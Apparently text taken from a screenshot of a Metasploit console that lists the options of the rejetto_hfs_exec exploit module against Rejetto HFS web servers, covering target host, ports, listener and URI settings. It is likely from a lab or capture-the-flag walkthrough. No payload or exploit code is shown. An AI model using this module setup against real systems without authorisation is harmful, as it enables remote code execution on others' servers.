 msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or h
osts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen o
n. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is ra
ndomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is ran
dom)
VHOST no HTTP server virtual host